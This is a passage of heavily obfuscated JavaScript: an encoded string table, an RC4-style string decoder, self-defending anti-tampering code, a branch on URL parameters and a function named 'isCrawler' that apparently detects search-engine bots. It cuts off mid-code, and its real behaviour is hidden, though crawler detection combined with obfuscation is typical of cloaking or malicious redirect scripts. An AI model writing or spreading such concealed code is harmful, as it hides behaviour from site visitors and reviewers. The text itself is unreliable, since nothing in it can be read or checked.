HrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return 